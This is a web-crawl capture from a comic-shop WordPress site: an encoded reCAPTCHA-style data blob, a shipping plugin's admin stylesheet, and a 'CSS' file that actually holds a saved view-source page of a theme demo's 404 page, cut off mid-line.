Cv3hiwoATwo9oUlHDocO5LsOUworCsMK5XcOIesO7Ni1GMXNrCAF2wrDCvTXCoFgyGFXDucKjN2DDmcKaSkXCpS0CZMKuZgrDv8KJwojDrWhVfcKyS8OdwoEZwofCocOFJBEYwqXCscOOwrIrLgfCt8K3w7hhw6DCrMO3CMO3fTtcwqbClMOew41vwp/Ck3vDgw9NW8O3wq97Nn45WsKjSsOewoXDtsKLw7zCoMKdw41owoXCh8OTNsOjKsOoQhLDs8OvwokGwpFWwpVZYT/CvzvCgHtqG8OSDV7DvsKmEcKYXlLCkMOsHMOHZAfDgsOqXlnDkiDDsMO/[base64]/BMKAw5XDgjzClsK5wrXCrMK+wqrCnMO1wp3Dsn3DqsOZw7BoaBxOw6bCscONw6DDuQU9MRXCtSFbfsK/N8O/w5nDlsK2wo8LwqVWUsOjdCvCtjbDq1vCncOTO8Orw6RQMMOiScOMwpXCmcOfMsOwaMK5w7DDuGQ1K8KadS7CnFXDsD7DtUUsw58pJlrDssOGwrjCvsK4OsK2W8OjZ8KEccKzK35bwpYQWUo/woXCo8ONHiTDrMK/A8O0wocyw6ceW8OVwpTDvcKFIcOFOg7DlMKZISlPb2PCjVgcw58zwpXDi8KkQcKtZMKvwpN8wrA/A0toNgbDpsKnwrXDncKla2xuJsO2Fgsiw4ZEH1pZO8KYQsOvClHCsDLCqHRmw7fClnDDjUbClUpswpZPPm5FD8KeesKUGQtfCB1VMMOPwpTDsWjDhcKNw4LDi2jCpsK1wosRMHjCpsKyK8KldFt/w7xUwrLCsMKEwqPCvcK2w71zUsOrw7x5f8OpP0Nta2/CtlDCszrDqcKgwoPCqMOiwrzCmxgZb8OseAvDs8KCwqZrJULDhFnCuXPDusKUw4zDhMO4w61LGGLCnhPCgWNJAsKbwqHDgG/[base64]/[base64]/E8K2cMKAZ8Kww45SG8Oaw7QCw4XDgzdFwol7AsOrwpEQAWQGwq5jc2XDjjBIwr1JK8OVw5HCj8KYGlhewrp1LhfCpjjDoMKMw50qwqZnw5TDvQXCmcO+wpXCocOZWwInw5TCl0LCtcOmZXfDmsOZE8Opwo7CnD/[base64]/c8KKw4ARKVvDh30gamLDu8KIw5DDrHjDgB7DpRHDvcO4GTIrVsOXY3xnwrkSw6TCt8OrPsKcBMKYJDljwpXComsRMsKXw5/DgsKMKMKTw4vDhsOWRng9KMOAQMKGwqjCulbDssKscjDCucOnSALDp8OFS28CwppBwr4vwpnCjQnCqcO/[base64]/U8OQEykrw5/[base64]/Cp8O0wqEUw7XDvMOQYRnDiCB4Jj3CoA4Cw4tTElHDpCnCgcKKfjPDlMKYwo8VAX1CI8O0b8KUwpfDucKQwrfCnmUuU0DCpMO7OMKNwq5leGDCrcK4wrDCpiYwQw3DscOHXsKhwrHCkjBwwrJCwoHDocOkdMOywp/Cvl7Ciidfw7DDgxlswpbDnMOswrTCjcKoG8KBwpzCmFPCqkrCm3dLw4/DjGrCn8K/MF0mYcOQw57DsCJCJzHCg8O8DsK4wofDhG7DnMORLMKeI3tUbcO7TcOifg8+QsKWCsK3wobCoMKswrvDoQZow7dew63DpsKXOcKPecKvP8OlIcOJV8KpwqrDlkPCkGvDgWBABsKNw5jDgMOJwqrDuMKORcONwoTDoE47ND/CvSfDiwZKAMKJw4DDqCTDsiQ1F8O2w7tqwr5ofzzCrlYHbMKQwoXCtsOjw4BCKcKyBsK/[base64]/CgCzDv8KPBsK0wqzDpGMcwrpVe2HChcKmwoEMwp9GVXRaw4jDmkRjwphBwo/CrSQuOwpNw54FwpvCunsQw7t1w6XDrxLDtcOZCMO6w6vDk8KBcsOYwr4TT8KGwpsTw640w4bDiMKFJlwrwpDCuMOmw5w3wrPCg1bDuMK5CX/Do0JIw6HCr8Kow4Qfw5VcbsOCQzQvYWBPdsOYRsKFwpk+CAXCl8KJJnHCg8KywrjDscKkwq4JTsK9d8OPEsOtMUJhwocDVA/[base64]/w67DqcKvw61Cw4kkTMKpw5jCmnbCtiVlw7vCnMOtPMK0wqYzIlPCigfCgsKfB8OpC8K6NArCgEQ/IsKgw6PCo8OhwpdOw7TDpMKJJMOQHG1ILMKbP3tDVXjCgMK/[base64]/DjQ/CqXdtEFQkwqvDkjRfw6JXwqdAw5tHC8Kpw6XDiVrDvMODw57DrsOaw7FUMMOpwqgow6IOwooDfcKFfsOZw4rDpsKew5bDrXPCpsKqw73DpMKjw6FEYE0XwrvDnBDDi8KDd1d7YsOqXglXw7jDicO2w5zCjgpUwoRkw61vwp3DlsKFBU4Mw5vDhsO0f8O/w65GAXXCmsKySTdHwrFZH8KBw6DDjmTCqxLDh8OJHE/DnsOJw6nDuMOPc2zCi8Otw6YGfmfCosKewo54wrbCpXtZUFjDsSLCsMOVXhjCq8KEI0NcA8OoBcKrDsOtwqwqw5fCtzdPJsKnAcOQGsKHOcOFYj/DrmnCv1bDucKoE8OIfcKVw5FjeMKmc8Orwo4NwqkUImwsTsOEfTDCpMKywpDDusKewqTClMOkIcKeTsOEdcODH8OjwpV8wrLCuCbCrEVUelPChMKIb1/[base64]/[base64]/Ch8Krw4LDnsOoEEJuw7lPKMO0w4rCkijDk8O0w6ISwq1LPMKEKsK2a3PDo8KnwoHDlBs1SQZgw5kqeMK2w6PDosOWdmllw65jIcKYURzDu8KQwpZBQ8K4dFbCkcKhL8KwAm8Pd8OSKycRMDcQwoHCtsO7bMO/[base64]/CicK+w4/DmMOEw57DocKTDsKZC8Kqw43CvSTDv8KTwq5rOXl+wpnDqMOyXsOvYsKaBMK5wpsVMmILRVpCSxnDow/Dh03ChsKiwrbCl0XDt8O6ZcOaQMOdNzgFwpsIJGpYwpYsw6/DkMOIwqJZFFfCosK3w4jCmgHDkMK2woFDdcKmw5pYCcOaYWbCjCN/woB1YFPDvi7CtwXDrsOMNsKJJS/Dp8KlwpzCjU9+w6TCvMOFwoTCmsOSW8KhDUpSH8K5w747WyrDoQbDjXLDnsK9KlI5wpZoWjRPZsKLworCncOjbXXCsSIbRyNdYGLDn1kDMiPCqnfDthdbIULCtsKAwpLDn8KuwqLCpmk7w7/[base64]/wp7DvlDClcOHQMORw7JhwqULw6fDtcOhw7/[base64]/[base64]/DqsKOfwoawrtyT8KvXT/DlMOuOHLDmmImXcK6FMKAVMKew4J5w6cmw4pHw6FdGkYzbDbCtiMXwp7DocKvTS7Dil7DtcOUwo85wqrDmE3DksOaHcKeN0wiKMO0ZsK3GS7DsW7DiFdRT8KZwrjDvMKIwojDhSnDl8OhwpTDgn/Crh5vw6Atw7A1wpxqw6zDhcKFw5PDicOjw4w+ZhseLkbCkMOHwoYtCcKqYGUlw7oawqjCuMKTw5MUw4lZw6rCqsO/woDDnMKMw6UCOg/[base64]/[base64]/FsOMdsO2wq7CpcKJOMO1w63CqcOww4TCnDnDqMOwK2FWTVTCiRJgwoREwqlvw4/ClHgNJMKbTcKoPsOJwoByWsOkwrrCvsO1HhnDrcOuw6UWN8K4f0tDwoZHAcOAFiscVWkGw689TRxFRcOpVsOlUcO5w5fDvcOww75tw4EqKMOgwqx5F1EdwpvDti0ZGMOsS0MCwp/DqsKIw6c6wozCg8KiZMOfw6TDvk7Dk8OpMsOLwq3Di0HDq1XCgcODwrgSwo7DjyDCmMOxS8OyOk3DiMORLcKAM8Osw7FWw7BKw50OfXnCg07DmTPCiMO0UkkvEnrDqmsgw6oTeDfDvMKgOwRBB8KQw50wwqnClX7Cq8Oaw6t5woDDlcK3woo/CcO/wpM9wrbDocOjKxHCjDrDjMOOwpJmUSnClsOiJFLChcOGScKmTydLcMKnwo3DqsOtbVLDmMO6wpQkQRnDlcOrM3XCucK+VB/DoMKZwo9JwqbDi0/[base64]/ClMO6wqDDlR9Fw6cNCibDn0LDnsKOwrhXJjE6Ck3Dhh3CjVjCiMOBTsKOwpbChREnw4XCrMKgRMKUM8OWw5RYMcKuDjgNacKCw4FzFyY6WcORw5YLS1tJwqDDoXM8wpnDlsKWIMKIbn7CqiEObUfClRt/[base64]/DvMOOwoDCh3nDtzvDtsOnYMKIJRd5QUDDqRTDlcKzOGRcSG1WB0rCoTF7UFQJw4XCp8OSJ8K2IjATwqbDqmXDhgbCgcOEw7DDlTwycsOmwp8YVcKPaxXCm1zCjMKtwrlxwp/CuG3CuMKNflYNw5fDl8OnJcOpFsOuwpDDt17CuUknTh/CgcK2w6DCoMKYEF7CisOVw4rDsRkDZXjDrcOEPcOjfmHDqcOqX8KSa3rCl8OhWMKAPFDDgcKnbMO/w6oJwq5AwobChsKxPMKqwoF7w5J6QBLCvMObQsOZwrfCicOWwptAwpfCjsO4JGUWwofDjMObwoBdwonCoMKuw4IHwrfCtmPCon5tLkZGw60cwr3CtX/CnDbCsEBWd2E2e8OiMMOrwrPClwvDmlDCosOAWQISS8KMAXMRw6NKQmZ3w7Vmw5XCgsOGw6PDp8ODDiFEw7LDk8O3w4tJVMKFFg3CqMOBw7ohw5gZRDHDucOSASQHGS3DkXXCgDE+w4c9wocWI8Oawrt/e8Orw64Ab8Odw5E4Jlk2JApgwq7CqQodVVDCkDogXMKKWgF1ImBxeBVhMMKxwoXCl8KIwrVaw4coVcKOJcOcwq11wq/DpcOHbV8mTHrDiMOjw7IJW8O/wrY\\u003d\x22],null,[\x22conf\x22,null,\x226Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,600],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://karrascomics.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+h2ljSDHKqv833XSMPfimKYK59a+U8XyURhnOP6z3Bs\\u003d\x22,1,0,null,1,1769912904296,0,0,[82,17,19],null,[104,106,183],\x22RC-yHjO8sRRLgiNDQ\x22,null,null,null,null,null,\x220dAFcWeA6wg-sMZTJ6O6TqMcYcvld923ZB8VIUR8k8mSvf7NSUnDOrtzC4MPS64P8giZVfnON1165FQPF6nfxF5okt_FuqSHoOHg\x22,1769995704206]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/plugins/nacex/app/views/public/css/admin.css?ver=6.9
body_size: 174
content:
/** DANIEL BARREIRO: 27082019 **/

/* Añadir icono Nacex al menú */
@font-face {
    font-family: 'nacex';
    src: url('../fonts/nacex.eot');
    src: url('../fonts/nacex.eot?#iefix') format('embedded-opentype'),
    url('../fonts/nacex.woff') format('woff'),
    url('../fonts/nacex.ttf') format('truetype'),
    url('../fonts/nacex.svg#nacex') format('svg');
    font-weight: normal;
    font-style: normal;
}

#adminmenu #toplevel_page_nacex .menu-icon-generic div.wp-menu-image::before {
    font-family: 'nacex' !important;
    content:'\0041';
    font-size: 1.7em !important;
    padding-right: 8px;
    padding-top: 5px;
}

/* Tarifas de envío Nacex */
.notice-nacex {
    border-left-color: #ff5000 !important;
    margin: 5px 0px 2px !important;
}

.button-nacex {
    background: #ff5000 !important;
    border-color: #ff5000 !important;
    color: #fff;
    text-decoration: none;
    box-shadow: none !important;
    text-shadow: none !important;
    margin-left: 10px !important;
}

.button-nacex:hover {
    background: #e54800 !important;
    border-color: #ff6119 !important;
}

a.button-nacex {
    background: #fff !important;
    border-color: #ff5000 !important;
    margin: 0 1em !important;
    color: #ff5000 !important;
}

a.button-nacex:hover {
    background: #ff5000 !important;
    border-color: #ff5000 !important;
    color: #fff !important;
}

h1#cabecerashop::before {
    background: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/plugins/kode_services/assets/vc_extend.css?ver=6.9
body_size: 10841
content:

<!-- saved from url=(0103)http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1 -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"></head><body><div class="line-gutter-backdrop"></div><table><tbody><tr><td class="line-number" value="1"></td><td class="line-content"><span class="html-doctype">&lt;!DOCTYPE html&gt;</span></td></tr><tr><td class="line-number" value="2"></td><td class="line-content"><span class="html-comment">&lt;!--[if IE 7]&gt;&lt;html class="ie ie7 ltie8 ltie9" lang="en-US"&gt;&lt;![endif]--&gt;</span></td></tr><tr><td class="line-number" value="3"></td><td class="line-content"><span class="html-comment">&lt;!--[if IE 8]&gt;&lt;html class="ie ie8 ltie9" lang="en-US"&gt;&lt;![endif]--&gt;</span></td></tr><tr><td class="line-number" value="4"></td><td class="line-content"><span class="html-comment">&lt;!--[if !(IE 7) | !(IE 8)  ]&gt;&lt;!--&gt;</span></td></tr><tr><td class="line-number" value="5"></td><td class="line-content"><span class="html-tag">&lt;html <span class="html-attribute-name">lang</span>="<span class="html-attribute-value">en-US</span>"&gt;</span></td></tr><tr><td class="line-number" value="6"></td><td class="line-content"><span class="html-comment">&lt;!--&lt;![endif]--&gt;</span></td></tr><tr><td class="line-number" value="7"></td><td class="line-content"><br></td></tr><tr><td class="line-number" value="8"></td><td class="line-content"><span class="html-tag">&lt;head&gt;</span></td></tr><tr><td class="line-number" value="9"></td><td class="line-content">	<span class="html-tag">&lt;meta <span class="html-attribute-name">charset</span>="<span class="html-attribute-value">UTF-8</span>" /&gt;</span>    </td></tr><tr><td class="line-number" value="10"></td><td class="line-content">	<span class="html-tag">&lt;meta <span class="html-attribute-name">http-equiv</span>="<span class="html-attribute-value">X-UA-Compatible</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">IE=edge</span>" /&gt;</span></td></tr><tr><td class="line-number" value="11"></td><td class="line-content">    <span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">viewport</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">width=device-width, initial-scale=1</span>" /&gt;</span></td></tr><tr><td class="line-number" value="12"></td><td class="line-content">	<span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">pingback</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/xmlrpc.php" rel="noreferrer noopener">http://www.kodeforest.net/books/library/xmlrpc.php</a>" /&gt;</span>		</td></tr><tr><td class="line-number" value="13"></td><td class="line-content">	<span class="html-tag">&lt;title&gt;</span>Page not found &amp;#8211; Book Library<span class="html-tag">&lt;/title&gt;</span></td></tr><tr><td class="line-number" value="14"></td><td class="line-content"><span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>='<span class="html-attribute-value">robots</span>' <span class="html-attribute-name">content</span>='<span class="html-attribute-value">noindex,follow</span>' /&gt;</span></td></tr><tr><td class="line-number" value="15"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">dns-prefetch</span>' <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://s.w.org/" rel="noreferrer noopener">//s.w.org</a>' /&gt;</span></td></tr><tr><td class="line-number" value="16"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">alternate</span>" <span class="html-attribute-name">type</span>="<span class="html-attribute-value">application/rss+xml</span>" <span class="html-attribute-name">title</span>="<span class="html-attribute-value">Book Library &amp;raquo; Feed</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/feed/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/feed/</a>" /&gt;</span></td></tr><tr><td class="line-number" value="17"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">alternate</span>" <span class="html-attribute-name">type</span>="<span class="html-attribute-value">application/rss+xml</span>" <span class="html-attribute-name">title</span>="<span class="html-attribute-value">Book Library &amp;raquo; Comments Feed</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/comments/feed/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/comments/feed/</a>" /&gt;</span></td></tr><tr><td class="line-number" value="18"></td><td class="line-content">		<span class="html-tag">&lt;script <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text/javascript</span>"&gt;</span></td></tr><tr><td class="line-number" value="19"></td><td class="line-content">			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kodeforest.net\/books\/library\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.14"}};</td></tr><tr><td class="line-number" value="20"></td><td class="line-content">			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&amp;&amp;h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length&lt;3e3)&amp;&amp;(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h&lt;i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&amp;&amp;c.supports[i[h]],"flag"!==i[h]&amp;&amp;(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&amp;&amp;c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&amp;&amp;!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&amp;&amp;c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&amp;&amp;f.twemoji&amp;&amp;(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);</td></tr><tr><td class="line-number" value="21"></td><td class="line-content">		<span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="22"></td><td class="line-content">		<span class="html-tag">&lt;style <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text/css</span>"&gt;</span></td></tr><tr><td class="line-number" value="23"></td><td class="line-content">img.wp-smiley,</td></tr><tr><td class="line-number" value="24"></td><td class="line-content">img.emoji {</td></tr><tr><td class="line-number" value="25"></td><td class="line-content">	display: inline !important;</td></tr><tr><td class="line-number" value="26"></td><td class="line-content">	border: none !important;</td></tr><tr><td class="line-number" value="27"></td><td class="line-content">	box-shadow: none !important;</td></tr><tr><td class="line-number" value="28"></td><td class="line-content">	height: 1em !important;</td></tr><tr><td class="line-number" value="29"></td><td class="line-content">	width: 1em !important;</td></tr><tr><td class="line-number" value="30"></td><td class="line-content">	margin: 0 .07em !important;</td></tr><tr><td class="line-number" value="31"></td><td class="line-content">	vertical-align: -0.1em !important;</td></tr><tr><td class="line-number" value="32"></td><td class="line-content">	background: none !important;</td></tr><tr><td class="line-number" value="33"></td><td class="line-content">	padding: 0 !important;</td></tr><tr><td class="line-number" value="34"></td><td class="line-content">}</td></tr><tr><td class="line-number" value="35"></td><td class="line-content"><span class="html-tag">&lt;/style&gt;</span></td></tr><tr><td class="line-number" value="36"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">contact-form-7-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="37"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">events-manager-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.95" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.95</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="38"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">rs-plugin-settings-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="39"></td><td class="line-content"><span class="html-tag">&lt;style <span class="html-attribute-name">id</span>='<span class="html-attribute-value">rs-plugin-settings-inline-css</span>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>'&gt;</span></td></tr><tr><td class="line-number" value="40"></td><td class="line-content">#rs-demo-id {}</td></tr><tr><td class="line-number" value="41"></td><td class="line-content"><span class="html-tag">&lt;/style&gt;</span></td></tr><tr><td class="line-number" value="42"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">woocommerce-smallscreen-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.8" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.8</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">only screen and (max-width: 768px)</span>' /&gt;</span></td></tr><tr><td class="line-number" value="43"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/style.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/style.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="44"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-typo-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/themetypo.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/themetypo.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="45"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-bootstrap-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/bootstrap.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/bootstrap.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="46"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-color-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/color.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/color.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="47"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-custom-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="48"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">font-awesome-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/font-awesome/css/font-awesome.min.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/font-awesome/css/font-awesome.min.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="49"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-search-script-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/search.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/search.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="50"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-chosen-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.min.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.min.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="51"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span 